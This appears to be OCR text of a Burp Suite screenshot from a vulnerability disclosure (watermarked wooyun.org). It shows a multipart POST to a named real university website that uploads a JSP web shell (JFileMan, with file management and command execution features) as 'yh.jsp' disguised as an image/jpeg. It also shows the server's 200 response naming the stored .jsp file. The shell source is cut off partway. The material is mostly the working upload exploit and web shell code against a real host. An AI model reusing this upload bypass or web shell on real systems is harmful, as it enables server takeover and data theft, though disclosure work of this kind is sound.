 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /upload.do?method=add HTTP/1.1
Host: www.sppm.tsinghua.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.sppm.tsinghua.edu.cn/articles/upload.jsp
Cookie: JSESSIONID=a-QpEolwlbbdvEVNih
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------12742822224034
Content-Length: 32568
-----------------------------12742822224034
Content-Disposition: form-data; name="CIMAGE"; filename="yh.jsp"
Content-Type: image/jpeg
<%
/**
JFileMan V1.0  windows platform
@Filename£º JFolder.jsp
@Description£º
@Author£º Steven Cee
@Email £º cqq1978@Gmail.com
@Bugs  :
*/
%>
<%@page errorPage="/"%>
<%@page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=1; //Language,0 : Chinese; 1:English
String strThisFile="JFileMan.jsp";
String strSeparator = File.separator;
String[] authorInfo={" <font color=red> - - by
http://www.topronet.com </font>"," <font color=red> Thanks for
your support - - by Steven Cee http://www.topronet.com </font>"};
String[] strFileManage   = {"File Management"};
String[] strCommand      = {"Command Window"};
String[] strSysProperty  = {"System Property"};
String[] strHelp         = {"Help"};
String[] strParentFolder = {"Parent Folder"};
String[] strCurrentFolder= {"Current Folder"};
String[] strDrivers      = {"Drivers"};
String[] strFileName     = {"File Name"};
String[] strFileSize     = {"File Size"};
String[] strLastModified = {"Last Modified"};
String[] strFileOperation= {"Operations"};
String[] strFileEdit     = {"Edit"};
String[] strFileDown     = {"Download"};
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Resin/3.0.19
Pragma: no-cache
Cache-Control: no-cache
Expires: 0
Content-Type: text/html;charset=UTF-8
Date: Tue, 22 Dec 2015 07:45:56 GMT
Content-Length: 730
<html lang="en">
<head>
<link href="/css/style.css" rel="stylesheet" type="text/css">
<title>□□□□□□□</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
-->
</style>
<script language="JavaScript">
<!--
function MM_callJS(jsStr) { //v2.0
return eval(jsStr)
}
//-->
</script>
</head>
<body  text="#000000" topmargin="1" leftmargin="4">
<script language="JavaScript">
function addSystimeToParent() {
self.opener.addurl("img_1450770356584793.jsp");
window.close();}
</script>
□□□□□□□□img_1450770356584793.jsp
<hr><center><input type="button" name='close' value='□□□□' onClick="addSystimeToParent()"></center>
</body>
</html>
? < + > Type a search term
www.wooyun.org
Done